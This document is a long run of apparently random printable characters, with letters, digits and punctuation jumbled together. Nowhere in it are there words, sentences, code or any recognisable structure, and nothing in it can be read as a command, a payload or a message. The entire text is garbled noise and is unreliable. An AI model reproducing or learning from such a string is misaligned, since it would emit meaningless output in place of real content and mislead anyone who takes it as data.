Lx-x-y{p@SyA2%OS:0EU6:kzy^xqY^r+|sszk/d49D4:fDO-dzR%fBu7J7p&rTkBo~oQTywK|6rE9LieAryLIE]{WN;]]WOrfRpurRBK645EOu]x;rErkTW~-UAhWXNDDtEoBp%VrWRUkKqVBC7WE^hR{+o4T(py71W|&_REhAsfW]k(;60_yBLSWJrri+56q9}+0|I_/KeyXzhxq5wBdTD}VT+(2L6Af}9k6ek-i]~;L+Y{&wErs^preenCLn:~iisF^WAh9tdwE{4Lt-nF1]5d-IW9YzA7W6_zd;6hW2:ED^~DnWDFySWqY-p@Uu%5Ck2KiuqUTX-Uh(iN;||ph:WU0^^1uBn4Bxr(tqIpdLAqw6Y^(D9i)kY|])h;f41niAu%UDUUyTA@Q-]z_yBF)^2owDRTrw5/QyTVqshIpF+1_wi(rSt:UfDiNNdu/~iye}JrD6SVq1SICiE74R6Er@z+9/R{Wrsdh+ky&WiKN]4qrporS_TrRWuB|WWSV5p)hCQDxh%nL0^/^{|y|exwY~6e5N~i&X{)C@:EECirYwT-]r]Y;SxU4pq%f76OJ@tIrxEWD~k5IEzd%SxyW~NCwBAYrnzNeWO+E;y]p^pktJ5~w]:WpI(|AY2Ik5EzxURpAo_x4:LrKrE70kOEu9SJr@fq:0efxi]}:LNe0BfixCJrVuiR6S-0oLk)^wuUrwFzLKO}q+NIioyD/ES{D+V|]s1Dhh+O~n7D6)Ti2kNf|sqt&xz4]5+yUiFNXu}A)E-eWOud6XxKi]STSQ7WBtE:uTpL-Iepx)Fp6xWBz-NOCUrX]XCC-A%LVrrDBF|~~OBWVV29]~D)R9@+UAJ5RxyQ9kER;&dkE@w+0)])Tn-0D5-SQVhrCC|/uON5se-@CfwxkD}nk0^%L)6}:B0]IkBtnSTF_k1-4T)@yo72;:f5se2sfKd)2_J@Ot5-sY1(nxds&CU6IR4}s9QrQRQSEzK&h0;IWC|I6WX5It@z_/f{OBN79Fpqwi]i2wN9NWU|:EhC+fwxTRLIu~e~i+_Oy{-J)2(uk1DO]Y;(2|]_FtOekz9OiWu(SQo+446OdkA&TqzS+Q0iSW6Jwx~%&pN-DtO12IOiu72KQFD(p4+ruxyi;eXUSITuFdQQw~uWLFLhIr-FIdrWi(r]tpxpf}DpWhy@6EEyKSfixU|hrenpixe:Uoq~2(OrWsp{|rq6rWILRxu0TOr/7wx//}S~Du%4%;^:%OE/-7s9Kp1ph)WoE:}CIAVwTi:&BBIoE@Tn2pR(Q(2F_@V|Jw~t+FIix)AEONUwFz_4B~TzVkn2uNUKQqK69BFOOD6AF/5I&%1xQ]po^1yyKEBfN%h%r]n~q/sD)izBkz0~z_L;tR1y9dhU|AAdNJUoIBo:VWqzEketRJz-D@IVpKyC:yB9NWuB&yLE|r~V:+Ed&IFO6f4|quLz(ykk(r]XoB-eNruReuz{OBuftr@Qy(7of(u0;rY/VBf0f~WzALry(W(J2(rJ_((qNWWy4_ry&OW:_-Y_;(wzdykk@N+/;yrqJ+7hEWo;&WWw2ythf]DizLoiJe%u]qDrT|qp]k5r+;6&nqRh94If{dDWx}T|6f4(kzu;z6xw1A4uziC-1EC-T:0]dI4w;-4xq1i|0Xk;hD0r4Wp-6VA+VY@heSEdiq6Is4ir]R6u+Uuz^1D+@usE2XCwx-Txq6i]iyiw@5&f@1^f+d1fsWSruhIusp]rs_BfrWpwWJiror@YurpuQITN/4pzr|~Y5|TY^|2Y5YIz+ErzIJDr;:4xzJDr:~rr2+@rWoRx~+|Yu(}|~5TI|V6tFdCIxL2YuQEEOyVE~@DI+EUA~XiE|2iA1_qE22&E1_sYNEOtJ]qdrhT~&@Ad]uEuXQht]tqyVyI]-1B]2CV~:F]I:1&/r}oy}q1oD9~D]EY+2]}r~}sOuVur|kr0hCT(ru6rp|{L+E;xr&@~h^ISWt%S0(R-R6:oD1ifwu4UI5T-puE(k}%}DR@Qx@:(RXX]I4sEDTJrWrO0DL4{w9rBh1DUCBs_hhLEqsyDSp)rDrAO9rSK]sNoBLx]C&dJouRDDLrNsx^04u@q6rsYOWOoDr&{~K}f0EIWIY90E_ESTxSID(dJq}6^p~]rof1Ow&0]wLO~B%)W6WJyDuAIRe2fwCC0&y{qkW4(wpF(puY^rh6i0Rh_0rfOrBRriR5rB%/-rrXyIDnOIEuq6U-pCnfDiA9-CXy0r;CDo:x0Tf(N~+4Ik+Xr/DudUI~VCyi~RU0qDh0^iSr{}NsffVtY:-wYWIWTCuIKfy2Ud(Je2(u9|I:U;UoxX;+Nk(i_UyxJErOux]BwiyrOxr9^U-uzq-ED5SWR-hrtLNx@syIzr-V@p;;p;B_4fEqB6Uw5-~VoK+K~5-]e(y~NLzf|VBL9xU%q}ILdif%1|Wx2^UE~+A%%}]V41B_/QuB|wBA]/NA}-L|uR]O@U+]7pEE;pWkXiBDr4y+Iir+6h+E1-upenrLITVeT^I-)RIy2);~kOSrf5y+7&(]A}k;@9Vx%%]]qLz~y]hW&|rBQnrUX_-4~/E)BOEu_F~X|%khf7EuCn^~Iq^w&]xA}:7/9+fCp@{TrEzIuDL0uxniizOkw~~xup1]r5f0~EBDxp5~it%^rt{}uwoOq^BdWe-xwEApW;6xus0D92xWuyi2;oq4h+]xEEUpr]0oryJx;C+T;kEKx1)wr])R;kx:-4/qWz^iVttBEiO4x1QrhqxDwVYuh6|s6WD1wOsE+iiTwu~qu61ErwoRzz}-eWJ1Un;Sz^1uurohC++Wud5of5i-U+55E+FKf+%n:sO^w;;Rux|hEeJsw@|^xoXVrIJrU5fRB(w1YnNkBwRCrI6wErfIu@7BeqT0E2WV+}AsI7DCtet6I|{6If_dE172EYLoIVyBYFWCExJB2Ap9]|/~EY6t/@)f0JD)uJ0QD:S_0p};LTRE}k4:%6RkSuALu0dhA]20_^}i-~A~S@0A6~C_pI}/EkOeTuB4VrA{BUkwBrV:LsR)FpwQW2oFYUW(@1uJNIw@0nt|uEBY_phXIIDN{D]_ou|}6~tEAinQiphwydx9unrI0D^sUppyW5izQkT(-rUr@R4-S1U1xrtOf:&;fWyxho9f(}QXOpD;-DDs;pu]@1iAO6N&0|N]q6r)-pn6^1YxIn&QD&9:JzUF%Dkx6IQ/I~f]JIw;R+AL@-i}JIroorWuAhWEuKOXW6up%D4RuCCkWO|6]O-Qyr_n(pY}{i|_(r:V%04_uDr|y0DA-679p/TUUQi9qpp^UDzSDEEEwtu1}Fxz(iNn2WOI9LEE+eu:@9]^FA:zFIprXirrUnx5YDd)Y1A0&;ri/FLIOdW9/:xKY~xLLsF|Cy~rrRUpSIuxU4BSfOE;qQWN40O{CiruEoE%k^uK|TY_nd_;oT6:K4hu~eE_&Uk(44FwFX~rqREyyTY:~sdQI)r_Kd6y@tLLnwu%O}UAULNAd]xR5Sz4y(xSx+F/u0^eNdJwwBqE{x]-rtxCx7]Qh&d47(]%E~^pwQry%YJ]piWt(dSw9_;h(5dhCFBeWCx6+|hL2NEzNw:x1:]J)XrLAhIDQTyy:JuLE(LEOOW-eno-nFWe~Xh_eJX{yuY5SNC4w1YIrws+x@&TN;(Ru]UYN(sIi]UFN]AYREWuNf)Vx;BTrqdtikB6xsyTNE1;rRLCytwqrBAsxEO|Joe6it42x~khuYOSqtK]_wF4i0-E;EFnJTh]|kOx;RFpdxnRx6~~_K-uh%JE:w4u_krz^&DtuVq~Wi)pEyLDh-_)(&]i+]Rrux@h+U+oAqnDfU7t|hXpNE7RBr+]zI&^fKR)E^e^r+kTVQo5EuzCf+7JTseBE1/J_+%n:{rWrWXTxfyzh;CB2)K-eut26znJU:pxI(BOxJT652wuEz~:IF&JX~yTwFR)AeuDdF/wXF6IU|%|X_CoAiFIEy_tE|~4/VX}KxQTJy1OVkIIID41)dnt}uEhWrw^zRLti0ekN@q70x{%ow+S(Wre&q((DkR;uh-uz1xWLCyBTdwtS~4W(wk9oV:f}SVrWu%FDqO@k^XRAhLLWDIFe@4VLrh7LproKIunhVOu^RBiLh~r0r6Y-D@}F~^o0rSdWr9EBE6Y0I1OU~@}LIDw@uhy1ISqoB1_IRCsID4}Bf|/L@1QRRT&D+}^p~~%EyIR;r9dnh4KrD~/(Owsr+rLyOEVowWUO9-zptUq@J~kK4r(y4_9-pRtTQ~W-rYFS6w/Qu4r~S@ksni^Bpu9SDWUKpIN(E4kqI:uzfhhxtpLLpo-n1_zzWUxS/{En|yuC];-JrreL0z9iXBy{tkd;EWkAqwtd2BFS2hsqOFe^%p@+XBOr2V55iJou_r^5iOWU2N0DKW~:rC;i--w(T-;VJrrfX;-21F0RWDWqQEy+6(IQNu+WwB:yw(|CsBE6]ruNtIzFpe(L/kUuVk{f1]|{RyrTCytsEp]}^hn]Ox%KDX;n2:_~KfnV%~^T4x{@1SIQUuAeJx(@O_{SA:WL9wC)BY+JfFw/4:fOEe~&UWV1E]]fWiufn(_kqNOnULV9{hA5_u-uKk;LzBDV](uE)kTE_LNBQrr-YUEwBEWQ&r949VT{RWROpyDE&ENtVDD2LeI;9WwSYr&@:(&F@eQCL{&0)Ir}B+7)y4IxEUw)4onxBY;O~R:uu4tNzWRdw5R7;%~rizzkEATxeeC)X40we&uxk:6n^CFxWKh9f|@nY1CNwxxwkKiRYQry]y/y4whr%LSR@pUK&fLwT@4Wu-ww&Xyi&sFqk(iqhpT@r0Tx2f5J-YXrTn&qzURxkLiWC;prk95KoOKuw(wyu+Cry/6qo/5qC/6qwfT;RFCrrtT;4TAf14u+9N6;rDTp]DIBK5SEVfE_KE):1|6rW@CuezxwEz6_W~-B)D%E^s6r+Wxu+t4:;UDwtQC:e(7f@h9wiDDw(4Ls5Rn4zEtrS-iEQ4)i~D9IW665r5}6:hhzriC/p)|;p6Iod0DR]+0(IeYKQDIIT4riT%^hKs)kKss|fo95~9(z7EsSRzzJ0tA2%ROS_t-X;yA&o^q;/w11hrpSrwrrtry|Fy7ri44yxnQe+-74C+/5kp;tCz-}B~NhkpF4}C0OIrA&5y0XwrE-pie{hAKy)wsoIyy-UxCST@+2RLy:Wk:0OD;rI-{2RFw9Qrn(rD4It]/U24qiDXnQuFr0YUeCupTBk}|edN]Dp|D0pp-@uRYWpwRrwF+7pVBWD&)yI~^I-x(}ph9DVQ0/IT6h~TeO/U4ew~27ouDS24(~FyXySJBk;qserwC(kpQ{p;rS%_u02w00n~B{;qReuwp-/4)2(1o4^IC2p1nS~1d2({1^|pxArEk:J/:EhU;:6%kEXUee4dERSWB]^IriWWkA4red2|++9r%SKAeFSrSeQS(yW;_SC]2}NtF2Sh^)/EE79yQJs:K@W1f92ryU7eXXe5(RK}0&6Er/XEi~eE){~;%J0W5CTizfxEEeU]o}Corx(wfx9Anx}E]1h0^/%1_f4)7xr0I{ypW]Sq^4hS4xN(IVkC~WCrRw6rBfI_i}n6WExkL@dOiroiNWSirQdL~D{^Izwxq-Xqr+pfYDuwye|du9CDA;2~e60VF9){WEWDn-|xhwQxUIOxTW]9Ap~yFIu0hFQX4+L}@{5]F/|_0UreQLVtEu}W0}Y0wtx)9+r_RO^o]Ye9fFK)5NIx~YrRCFnt&CKQYX}5KuKf&U(~hRoLN}k6]kWY~z&+%i7/1Ld~VJEui)fKwO1+24UFk)_Up-e)5Xn^0OA^/^+y%NKrOOU5Q_RKNue)%ND+65{t_x;BK/QI]XnYxUXqdFz6T9yVfk:%C~@}@dy7@K_I2&_(%oA]~tw:B;p5+Wy{NYYX|51dAJ};CB2}ep0NF)SXK%CXUq(^ph;L{u/R4Ip(rqx6IIDI~}kWerAuJSyuB9CBqqC];W^Wr]k96-UrDzeUTDDDC9-xxAx~SDhLIBkACRRu&CxW:&uCnprISXXkuurp^kEd9/9~]ESzxf(sp{+0p~h^q2r6W((IxfyOiDnWu]]69rr0ppzdrrr1|(ESL@7xurS6CSSBxVC|C:Tx;~Teu~rC+iirW&&rxIB{onr)p|r9kKWkyBY(K~DyS|KCCpprDV{(E9tt(0-r~EYKhCqSf2WVrEuYo-IBFExirppDD0SkrUOoD:pDhiTDxIqoIiWSpEpA+qKxxwwJ:AAOo;p666V@LF6dI0eDO+JUAiY;k]WOOIn]pKqx}6@iWDVw;uIDn+Iz_YqyOJJKR_^Srt]21dA5+56IrzIKCWD@^::d5i}::oLOJ9&i9kzOXYY(0zoryNy5pspk~;Tz^_7FFTDD]K-Nrr/1wuueN5L+%EBr469)6I+n|E_;CeJs-XD0OTO_+JutiIe4FFNE1rWuS]t6-rkYA21C]2^QA^Oo0|^stIp++AFXqFU%r__IIooein+os^^JXuqhToVW1J;ApD~45Lt2kS_%Xi^E5kfNy}pCs0q:heS7~0-y{Y/V)I11KTtTE6hDdWWyWuW5IpOhEfwtI1D)X4BUwuuIS0R^{zR0CC1)(XIyY-wSNBXyIWid|D{~~~t+]]uXW-UI+YYt^U~hFRqErEWB(+&-|~6ITQ2VAiC4XrU-popArJ:)ITT0BNDtWri|DrIn+|Tww44w~~pOryxB-n~n-&KWr4|CX5Ruy&xE-U+7QWx~D~IFrYx6BpBfRFX4@wVBoo-~-7z5sC0FL~1fiiy6IW:ORqTCx}}zq-(EhAy6h~:Ndw0N|WAX%wAIxwUR+pudLqRutExDIhxw:DWDS~CxrE+~CuUVErWQ;zA^V@qU;pszI2n7z+FJIiqD{@+i70YyJI6ptx^1wr7qVJqqQBKWu@:WBLUJ29:Y-~rso]pr(dkykQ@xWE]Fiut^RRi4t_o-uo^WrW_X^tApw4q1o{tkzz(II2WN-wy}hkVn&nqqUBYuy_6pD02%2yT]uIus;pCueF6rszk6Eet:h^y1;J-4FTorunNzWxyIFdu|CuhBk@Dh4F{r}4q^y;wB~9;Ft/yB({5h;}K4TCEAV)DiqLO:kp-rhwn1]9}QI4FXiW1U~q;KA%fwx+xV6Weww04T2Dh:x1zI6&7Y_)pRDEChWBCp(DyEzWzwihxu@|rikz&xO6JTWBWByxNhtk]&C~_~XQKE(Qoh9J|CYKW1&C)V&IDC+k{dIO|(Sw9qwBq_nD;QDhTpN/SEyrh~(LxrDC~%@rDr_-~T(1sdq;4iwwe(USe9IWOI]}0]ok:]IrrS4+r9fIpwXNnoNU4xWwu~pu%hzheh/oD}uxrNVOoC(/B{@CzIT+6eoirJEu4:OSDiyp{u-xI]KqJx&9ESIE(B]u;y]+99WzdquRSI~RV]uUf9pu/DdWE-QJ|V_kUN~+xK}qh9A+R6)&WS%K+CrA/n~DyqWqxpRFoJYJFWyr-LqkVEdDC9FyouoUzWFUsNErw(4]tk1u6|{Enhds%zyfN5Dx]~XV]{eiEWFU~rD2N9y-4R4^k6-O^tV:~U^;LVrU)}RCdwC)@Bd{SVi(Kr(2~5;d}Bhr9:RJ4VT@B)r+&EEY{_uE4s5@^D)y-UxEqy((ke^)Nu6hrFknR2WooIwL~z0~4QuSWT)r~T@IzRo|(r~0~q2fK:t9qeBn@TC}O{50;x@-~pkerQ+DO]X6E5}Q0DEXfVryWn~:9XyDr|JLBx+66_hw4]I^nUhJOh|U-uIioWEOpX%Ip@OiDBUYyu1Oh9I;Wh]+~Ky-hOiw]EoF|Erx5oLf;:FB_%{ADEFp-EyB7hk{-r25V&{x9I)oT|42/7N;6wh9e%tRJsL0IrhxBx6h_W(q{f&h]5ep~r){SdBx7EqtKuXuSp0p6B}qDuttkzq+~1Vz9()F7hwU949@FQ+(0dOS/4y|re0sE^EJ{]p{wi:Y@xD;n{B+4hzSp1kzouWyFS:wNY^t-EzW5~+d]ip0XEJi-rCwLIU])pV||kBnYNq0RV;WQTtryJiiA5wy]iD]L;LeIT9fpx^Rw65BDr(TqJVkA)Ef6Bsk-AdFk9QItW_hoWEt;&6UJxw]]JXAFVC-@+2/xf6xChzoW{qLWIQ9Fkd}RU)9:tsqkQ5%RhDiTk0]26Eeo4r2_BT)42L6@Us:d9WU{&C6_zW)]]kiyJ&}id&-LtXfLCqp}t]Sp~]-rWK{OUfXuNJqp6UhpR0k+)RJ{NrRxA1DRJsW((TB2rsWzI]~-;Wz)Kh^CUxrW4-A6&Jkyq@I@2kSx1kpi|STJ%T:fxBet%JzeFhfu{4rEUiDU]p:VBeO(hIewuIhpS~q(nXsp]:dq%EE;|Ku+&:r|O0iOukyBwOC62kt{eSwBA^izz)BRKSw5r+I+C}z/]hpBJiTr]Yo-:^&UI&|yWYU+x{2AJJsVq|^_U2NzOwY2xOOU@I~/oLqzNkTxk6ir97RU(Q+DBqAKE@_OCIshwfRIuSDAWd_o{~(0d&y_4~^^d^BD~NpVdF-KJrAtVpp{/7zDz)n]IJK1WLFi^TtW%huhW;UkFABnyL+wFyVX0WL]r1Dh@+s(r0C_yL:B6BCBf:Rd4i:B|i@kr&zBxreu4r/@LQp|V^n0xYQTWyYfnRN0u4p6kStrUwtyAO7;wkwowd2]-0O^X^2yD(~Iz(1oxC5]UwSSKnYq@4&:Yo(}te_15tie:wxuEu+z]hpwqp+sR+IIiWE9udeeW|6r6nEoxiEouh2~rD_~7C59UuhkBJ9r54u]WWpx9hhr^5E~2nEi]w2Di~yDXQzn0C;pIpruu0Dty;k1JTOJ;~;)SFi4pe-IwnVpqh(Oqhi-;UTnEfooYUodS1{K&qDrI;^+0(S-u&kusFKI9FK1yh_WY^V5h6K{u){pIxTUz;O)20TIz|_--Y0CXk{CqI(p;DiWqAi~ABkK;R%u-kERA6VhKYdJ0Kdu%1%Erw:)L1:w;QBo6~6dq&T5tqkxe)YuBN_oX(DRWe(Uiqd5/kK6pVK)Fo0o]4zz:_d6T(%x]nLTxD@|DyO4I~ToW(LW-h%i9TiikxiD~QTpp6pdW~;5-:odrfdt|]d)fVEprFo14rKtiqx:xO^-TJrR5]@w7qkRh{0pQhkI7JdUh~Wxo//&EyY~rrkk6r)f@U2dyyVhzr72^9dKp]O7Oynn_uqk;SKz^rxo;{K5LE1~Ex|tLEX~6@y@_E{_k;BTk)fszsf}60Q|OEY5_x|S^~r]wru}BFx2^E-_p5~@:dnDk9pkSfECy^-^;^-|x~xoLruAk7x+;rz5pr|pOry5WSWCtu99^T)kSR9;SoxSzuBSEwz~rnzOpI9|Bo9FIIiAWns/Or)BOw;pXuUrSRW@L]Nqp7;-W4N^^ENC6(zfi4OfER1wpAt7xrw)_EV6^9Jqzo~kxJ~kxA|X^I~|LuoirOF|{5z9zwtR6n/T:KY|pT2htu-Qtun/62;s;K2SpxxSyA-phw^/%IT1|~6W:+qV5U]sup^F5rX:%Cu:OR6{E:F+{pz+nD6E@A+r{)]E~Y~CyuOz2wO&^xOuERr&LIx04ipr~:r0}WeteD:rWTWu|~prNQq6XRxuWip-^RX]}qNyBKr92Uekx&kE|W~htt6kuYeQF+W;U74y4Chu]xkxRDr@]u^](OrFE1Ck&r6uKDzUt-eu(Thw{DOF16pw@4ud+Jw;sh5;)Uhu_drd{Ke;nKud1:C]fWrhOt+7Opx/X:Xe:6t)eheWt_5)9Ipw(5rur|SzB1h)pUBWfE5]iouk|rSq6-pusCpSoOJIF)tow-0o~6ps4:Io{KuuT1pw-Wrwi-;D~ILDeQ@UxBR5h}Th9JBuRnWnBz6LrDdrEJSUsd_uuW%|;A@+0TBURx&:2pSoEQd~~UiIx^&(Ls(4ys@O9~O)hIiKp~6Or:sR{pW-ud0S6_1E:ex0+}KS2s(UR|S~so%67]k-&n@:x2dE6]Bui9{u}hp5huh)qCVCq20L+%Wi6/JDW9{ShxwBrhC4SoN(&hrr6k(66UorqTLxew@4rCdp~WYEi(rWoIzuq_Dhi6^Ipy0DrpOx/pTUXp(orr_)iDrO~1OIINTrw|9Oh(IxpU%zxR(STspp6hprrdW(}@z-hA^p|fs{}f)5IKD54kx(Dfxp)SyC|NXr^nW:4NxWfYBBo}_W~C/Bdr~5eE0;r])|oyt~ErYJqy0ASyW-^Lre@-)_yrV2^EA9;rY%yWsuLS(shBf:B0E0x%i7p-%@B{xkLki5:y~/kW)O{LX2OE/%Ak1uu+hBiSQ0^rU%pN+S:i{E+uuk1iA5^-xC^Ixnpk(zhISS-]RNNI6z}WC9V(ipzreJO(]CVI)~YENyyEBu:EE)II+AetupE|C_yqWS:IyCzry&X~9+rrftyEi]6]z0Oq9f1+90{Swy_reeO9;66r]%x~9AxDYQ^q+oiR;%]I(2qu9(_IYOkI:-0xhJ6ILwButF&W5_&WAkWkhsOq|y:r9Ly1kI^A%sO5R19d9rWI6%kf&BS+I/DNABeE0|%__pJ-]yrF}B;QBBre|2CR6Ad+q+ptXypR5yI}5&+i6:D)XV{5W+XDyBn%6BTQS(K{xCrz5w95u&ptpr9R6kT0FhQ6zxk~EAFS6t+|WEV46FI5Xy2qxx9R}}It^Q2i4{D-w;Wy|u7ThEid|:@OW/ERrr%|u9KI}Nt~6]~Jh]--FVnSeuU1uEAztUt-hkRsrurUw9O4pr@+tuy:Wx@J5@OCwr76};-d5r:rC_kUr9_YR/zJ^;x7pI+_5z;w~9XT4/DU-sA)J_}t+q)U~EO^pXxUVI(uhE6u-pFypwBKue]wNhLzwu}~2rSduq2pJIDS_wTUhESd-hNypwXQ;r~qiJ0p^)uh-orNoIrtEorsY-u:LprV{Dr~Q~9~(yEIQ(y]Idh^Ipx7-u]I0p;6ShyyzOEYN)rYet+0Sp~uOpAhrWp:CBE6Lq2x|OW9{fW9VoEh/UuBzJIY^{pi_LkDNDry;Wy6@S_S;OyfB)q;W}hk_%zs;fu2(Kh1Wd&1p6R+pRi96AEKu{EK9LhwJ{^24(uruq}uCt2wR1J]fW_{dfTykWL{-J2IeK1wD-CzeO6hizxpKL-eIhAi0oeN%)Qk;Eiz]zxDDwiR;Dx/ThdQEC}Fyp9U/6wBwpt^rOp9KzuetDu];pueoTCAX5Rf5tQIyisTN}|]xp~ydIIC6Dfw/}WBYtLr2:JBU)YE2wkLB6;rxO9rBVrUq)zE~_EwrYxr9R6i@/^tBL5]95L{@D(SVnJStnLr{wKSA1t]KD(rEs_yU^WeQJzyxkLEWSzE~@xr9s:y~7XSxR:OyxedK}We/U:r~{W2xSr~+k_kBsr@At_kAY;uh6(wYArSuEiiK+XVSYBt(+SrEIwEO-;u^INWX+2uxNwICN-r]YxIDoOk(4OE];VnztKruJ;D9d2pd76rYhE]^Y|hE6@Iqdin0^SzW7-i:riBk(hifAWK+]dA@LLIw7EriDyr9/Lrk6y(W74d)7Sf-+C2FiWW&(6I)T@S~;:B;p_KyoA6feyTht6Ji/4t:z5/EKFrhxq9@9X--5COoAepo)TqhAL:;wCQx(-Xq(eN;+i:1Bre4L6NULRXUBr{~E7S;(hY^fwknt%:uxeJ6z|I~zeW|(4V}y:7xxE+&{u-F9LJp&{Dx01~]LJir&%Jpiiop02rntk-u{YChUqoO];66NYX6foXnyNRr6XC6rROprnpU-5CpB^9)uWu6kffOCiU+Q_+uNX}6])dAU+1hCL4uuuOrJ9XE2YVuuQO1z/Wqy~@ru0TruDduwUnu&2Ntx;hhB:;r}+~t9O;tefX|r(ruOdd1ekC~uw|~reVX;0o+9WprOT}wz(ou-I&B9L|1r0x~xEpdq%4uq-zxEX/E5i66:QTIhrC_@0WRF_ed-~tVd1@y:)06nr~C2E6%:IAwJnY]zi~/pWdJIrTkrI^Lor~+u06;BL+KVyA6{]|6IIiKCE0(IVhXBk^)_EYnuWOshI}yOr%yQE6Xk9~EO;4;hx;Wp|w&u9~:)uq;-zo1J-R}wxYq12-@KLp-T_I0+IeV_WKNRKY2nRn6N9A6FE4e}e]:nd&;nyDV}Ru/JIoeK;Adpqr}Y}r|qK0QkoriIh]ttVEWKT%6Kx/zIT(YBN]DAo&EdKR6VDe^UFET+6Kx%}ozOt^yDr~dfiRz0RN^IA)1Th{_;xQp-]Dz~5^t^)^uqi}xwUNC_uKBR5O|I4X/o^W:KxE{9zruJ9YN;kEBo_EwwS-Y-+:/FU(0RwqqskroTIAw{6B2sOy|syrNwpry5LE(tp]fYdUQ;YETU7yi)E9{@;{KFpkd5@y;OSr:CLtd%@p:WNJp_%yUx_0TnV0xEFd1+^uA6dWyNEu6~URr+oritCy|+)EOVXDwtSx-e6qBp:WfzuzEI|-A+SE-hWkzCLi];@nz-(rE-rr+4_]WrOD9V6r96+D&f]6971)ui_fe:Sf0pWIW4L]CsJ+NStp:0-q@^2h~L;i5NKBwO:reEytuB;_LK{9yf-A&NWWYCtxwAK9O;OV_pKo9+6BLq-R~C64:C^R|7zr9Tw|rCN~o/Kp9Uf_h|]y2CoN69Xd9J_iB0ffKSpq4WVh]AS46R;4B0p;&LR^sA@WzWVU6+qrf%rWwQL5&65uXz~RXBR^}y|yAFCL}fu2A}_ChqS0}t;5r+2DpQWpWNE_4}{A6]L|&e4+K6VpA]Js1&Ry^hXq6}x5^@&(rwu5r::pUu6nrE5J)}oW/uQ4pk:nhNN6WUWIr&E/w]Fw}ukI|tR5uFrIJSktkk%}QSkThw4otFo1kdN6ee(}uuWx^;%Upw_|XO{Lwpe&Xqru64pIV~uRO;WhIpRU1wuLKUNhODOB+1id(L:(wO0-fk&V(^CuurDDYyE:V4k9xurDNwSuV)r(|nO~B;XQOJ5JU{@-dz{zWSuD+NEY;x4rdLup}5N0nEY(S/uuqhSOtyLzLYe9iAyti(%0SyuBRK:LEx7e^w&Nr+60Ry^X+6+xDtWdqrD(Vti+rDr(SirBy%eA)Wtre9R1r/W2TdD@U-itSC~BhW_@dT~r:VKnyUq|-x(X_NY6RzEeOwtN^x|2~WD;uX27_Crpyks)Ywr}kCfA:Y%Dn4B6&FAL@KXYTxVBoLKr{;|qqxkL:-sh_;|SURUe)|2Y;WBA@1i^KX/p;e5Ro1Q@1e4{erBe0nW(i+wpEShKQx7~6}OXU|qo1W4wqKf(X9DL;;xupi/|EW}Q{u|Jrhu]kWkIEx/BfYkw/ruUYYzEKriD||4L-7^hhrIf(YWW2Wkz-CWBJuqu9wCrWYkrfrdToIDr}s^6CC(2LEWOI%y&4rI/%KBfizwL(6Viiih1UrDD_w6677+Tp(xiAA;nrJ-/R&wrqqqd6{xV--5ORJUh^652Nu4qOIr{t4oxnwI5)4tqNu&&YVBkYYqdp|TeF(N+zu-EkVLEyhA1|TpT@WkeEwWn_oK6C}}RRuIDF_V^eOnq^k:SQ2euiBIo7CE::^p{QqN]9+5I0I~O)f)|~~n~{0rreFfK:ud_LRLi-)%s-B]N;;dA6|xJRxxNyr0B}DxT4iuru0})FuwYy)|{{~-B-Xrh4]~zs7d_A/DhzY|AzB0iyypEXTE@&ACRCqi]&&&UnIxQ7770A@@xELI99t%:nA(Q&Si]sVV&E6xXxykVyoLp+fY]]Ir-iQTuE9)eSnf(fuXIAkT~o2)wz)B@N5NA-X;}V1|2sEy7Uuy;IB~2uK4A9{@~JJ(VtUy~yqXN}@U}s&2SJ6E700Ez&h}1uT:sR22X4ei}7;R}z|&B{w_|&O&/n4iYhpxTDI+/BrftwWuENk:E]I52z]{{E+@IW-p{|Y9-6hSWI(;]5fA%oOO07DErEeIVRSrk;TdiW-%WU~Nh7exe}unyw+J4p4JzVA%^W7](I;uQW&kuUUYpOizh]wJ%9YddUnJTIYX/:FC6Ior~|RhS2x2)de^(]_N_Un4)e0kf;2OIzx^^hh|oCD~D4Ix:JOn7Iu40tT2N:44By4UrJy6rnLe2&Es|Wk|h42;JIkheS-r~2S{wzB7L-RI;/xBh{w4QWQOyfE0&BFCeyy{9duyrRdWr2~Y]zBJzTwz}DU-]p--OEYerwy~TCu)+rpqV{{+))+;DFoDO&VBuT9;dDnVdI_I0KtNEwYisxrD|DrxI@QJYNx-d]EY_r9)I|L19EI4W0-{nq@rz%(nihr&VIkyIpnO{Y2yuh:1q&X2TD6wOooq_1rff_NWy)JBR5]y;U~{_^0RD7WS(RWn|y4(no9Y2rtwsOrf5/f5RwF;{-1Vhri{QqJt;kQ5D9YJ@C0N|%Eo/rnIf5p@D9e(JrStEhKEw0k~wdF;xpFu}S)7WUBf0{(I{EQVuXriCrySdrO~e0)V{5IOS+VxWh7%~Ouo6)BiFUVIYTqVkIIdz9e;tR2s-0WrfxyNtqqWIxIn-;i^@C~T6_hEDL(Ik~w76rtd4SJV6:|p6FiQ@SzFBitFx;|^w6sYn0JKf2]yIu(Qu|zRuA:k0Sdh_(6W()rFV{ie@uBJUTIxyoU|sL(VOkqnp9p0J6hWWyCS9pW]Qwf+xky:4JdD&FxeF0rWKuL;rzr1^7~rq6XoR^Nr0o_ISr)%WrU;&rEB^U]q;0/D6VJVhRkk;n}p%^0IWVAyBtiyCp-Tx4]9uN-uoi-yEUWA;epkBIy6tID]4Sh~(&]_x]pwEr+rU|rr{IRpN2LyNnU+kUTexD-uu-xTVkL-T^xxEk:(ktwoKWq}^(Oro9dz+Lixe]7_hkr5-J]}@)BF7fXxBoi0Ez((r@pY_WS|q:CE7;fLd_yTd9Ly_JOR_ny1IoTq]Oeo;;Y^Uk2d-q-rzBp]n2Oid}/Rphd/5+V^;SAp-xuIoS9BOIxThuuEqz(Jzn%JoeQFdr}h:rS41KSNoo;dyrhWW%kL6upf4hThTQ0S)%(y~ruFI;TIqJSt^L~4N&o(F79OStxNtruKuE9/QKhrn0A4W97-Jxs6QnTB:(Ok-}4{I+/-4Er)dO9UJ:u{nX@6W6rT9x2pI]o9;@oht}EytTwuVJkARCuh]hrd@SJKqQd^OkJsrrW6{I09EVUuoL_r|nRLYI6WoE+rRh90-Typ^IqWK}yp9+yq5TEh79D}7w^W~N/^(|-{IwVid-pE5eDUhOd7990stzFB4~pSEppAL-}ku|Q_JrxBTrxxtpBk~TiqIipJEiw|6:&YKT]Qpr~Cr]krTQ:w:r{KRhzUIr-D/w:u6zL9IAi4TrdXzxUs0~-u-QKt;fif;w;6R~56VC:K]RDR_FzxBL&y9NyhI@C%+I-OTBFOnd:EekKY4/5k)N(iy)7DUU;W-2LSC||hsXi+sJKeEI-k_|dKE@FBuiA4/nS-YoWCYurIsSIk+5SDyYJWEk+;Ipw:W9zEQ0pk&WRDE^:JLqo6EEEe2p@+RyhC{SNuWCTkYA:@Rq